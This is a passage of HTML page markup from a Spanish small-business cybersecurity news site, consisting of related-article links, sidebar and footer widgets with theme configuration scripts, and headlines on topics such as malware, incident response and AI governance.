        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" class="td-image-wrap" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026">Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_69730de5c632e" data-td_block_id="td_uid_24_69730de5c632e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_69730de5c632e" data-td_block_id="td_uid_24_69730de5c632e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/destacado/siemens-ciberseguridad-madrid/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fsiemens-ciberseguridad-madrid%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_em_widget"><h4 class="block-title"><span>EVENTOS</span></h4><div class="em pixelbones em-list-widget em-events-widget"><li>No hay eventos</li></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_69730de5d30c0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_69730de5d30c0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_69730de5d30c0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_28_69730de5d3a0c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_69730de5d3a0c" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_28_69730de5d3a0c = new tdBlock();
block_td_uid_28_69730de5d3a0c.id = "td_uid_28_69730de5d3a0c";
block_td_uid_28_69730de5d3a0c.atts = '{"custom_title":"\u00daLTIMAS NOTICIAS ","custom_url":"","block_template_id":"","header_color":"","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_69730de5d3a0c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_69730de5d3a0c_rand","tdc_css_class_style":"td_uid_28_69730de5d3a0c_rand_style"}';
block_td_uid_28_69730de5d3a0c.td_column_number = "1";
block_td_uid_28_69730de5d3a0c.block_type = "td_block_18";
block_td_uid_28_69730de5d3a0c.post_count = "3";
block_td_uid_28_69730de5d3a0c.found_posts = "1160";
block_td_uid_28_69730de5d3a0c.header_color = "";
block_td_uid_28_69730de5d3a0c.ajax_pagination_infinite_stop = "";
block_td_uid_28_69730de5d3a0c.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_28_69730de5d3a0c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTICIAS </span></h4></div><div id=td_uid_28_69730de5d3a0c class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/deprimon-el-nuevo-malware-que-esta-en-tu-ordenador/" rel="bookmark" class="td-image-wrap" title="DePriMon, el nuevo malware que nunca encontrarás."><img width="696" height="385" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/ataques-y-amenazas-1-8-696x385.jpg"  alt="La configuración de Facebook protege tu identidad" title="DePriMon, el nuevo malware que nunca encontrarás." /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/deprimon-el-nuevo-malware-que-esta-en-tu-ordenador/" rel="bookmark" title="DePriMon, el nuevo malware que nunca encontrarás.">DePriMon, el nuevo malware que nunca encontrarás.</a></h3>                    <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-26T09:00:26+00:00" >26 noviembre, 2019</time></span>                        <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/deprimon-el-nuevo-malware-que-esta-en-tu-ordenador/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-265x198.jpg 265w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T13:07:25+00:00" >6 marzo, 2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/bruteprint-el-hackeo-para-desbloquear-tu-movil/" rel="bookmark" class="td-image-wrap" title="BrutePrint, el hackeo para desbloquear tu móvil"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/05/black-man-holding-phone-with-fingerprint-scanning-2022-12-16-08-51-25-utc-80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/05/black-man-holding-phone-with-fingerprint-scanning-2022-12-16-08-51-25-utc-80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/05/black-man-holding-phone-with-fingerprint-scanning-2022-12-16-08-51-25-utc-265x198.jpg 265w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/05/black-man-holding-phone-with-fingerprint-scanning-2022-12-16-08-51-25-utc-485x360.jpg 485w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="BrutePrint, el hackeo para desbloquear tu móvil" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/bruteprint-el-hackeo-para-desbloquear-tu-movil/" rel="bookmark" title="BrutePrint, el hackeo para desbloquear tu móvil">BrutePrint, el hackeo para desbloquear tu móvil</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T11:12:43+00:00" >26 mayo, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_29_69730de5dc8ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_29_69730de5dc8ce" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_29_69730de5dc8ce = new tdBlock();
block_td_uid_29_69730de5dc8ce.id = "td_uid_29_69730de5dc8ce";
block_td_uid_29_69730de5dc8ce.atts = '{"custom_title":"TE INTERESA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_69730de5dc8ce_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_69730de5dc8ce_rand","tdc_css_class_style":"td_uid_29_69730de5dc8ce_rand_style"}';
block_td_uid_29_69730de5dc8ce.td_column_number = "1";
block_td_uid_29_69730de5dc8ce.block_type = "td_block_9";
block_td_uid_29_69730de5dc8ce.post_count = "3";
block_td_uid_29_69730de5dc8ce.found_posts = "1160";
block_td_uid_29_69730de5dc8ce.header_color = "#";
block_td_uid_29_69730de5dc8ce.ajax_pagination_infinite_stop = "";
block_td_uid_29_69730de5dc8ce.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_29_69730de5dc8ce);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TE INTERESA</span></h4></div><div id=td_uid_29_69730de5dc8ce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/bankia-no-funciona/" rel="bookmark" title="La app y la web de Bankia falla, y deja tirado a todos sus usuarios.">La app y la web de Bankia falla, y deja tirado a todos sus...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T09:00:39+00:00" >4 julio, 2019</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/bankia-no-funciona/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea/" rel="bookmark" title="Fortalecimiento de las transacciones digitales: una guía para proteger los pagos en línea">Fortalecimiento de las transacciones digitales: una guía para proteger los pagos en línea</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T12:06:33+00:00" >12 abril, 2024</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/fortalecimiento-de-las-transacciones-digitales-una-guia-para-proteger-los-pagos-en-linea/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/la-dgt-no-esta-solicitando-a-traves-de-una-web-una-imagen-de-tu-dni-para-pagar-una-multa/" rel="bookmark" title="La DGT no está solicitando a través de una web una imagen de tu DNI para pagar una multa">La DGT no está solicitando a través de una web una imagen de tu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-17T11:51:36+00:00" >17 noviembre, 2024</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/la-dgt-no-esta-solicitando-a-traves-de-una-web-una-imagen-de-tu-dni-para-pagar-una-multa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_69730de5dc8ce" data-td_block_id="td_uid_29_69730de5dc8ce">Cargar más<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_69730de5e1926_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_69730de5e1926" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_31_69730de5e1926 = new tdBlock();
block_td_uid_31_69730de5e1926.id = "td_uid_31_69730de5e1926";
block_td_uid_31_69730de5e1926.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_69730de5e1926_rand","tdc_css_class":"td_uid_31_69730de5e1926_rand","tdc_css_class_style":"td_uid_31_69730de5e1926_rand_style"}';
block_td_uid_31_69730de5e1926.td_column_number = "1";
block_td_uid_31_69730de5e1926.block_type = "td_block_7";
block_td_uid_31_69730de5e1926.post_count = "3";
block_td_uid_31_69730de5e1926.found_posts = "1160";
block_td_uid_31_69730de5e1926.header_color = "";
block_td_uid_31_69730de5e1926.ajax_pagination_infinite_stop = "";
block_td_uid_31_69730de5e1926.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_31_69730de5e1926);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_69730de5e1926 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:49:56+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:49:59+00:00" >21 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:49:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_32_69730de5e53d3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_69730de5e53d3" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_32_69730de5e53d3 = new tdBlock();
block_td_uid_32_69730de5e53d3.id = "td_uid_32_69730de5e53d3";
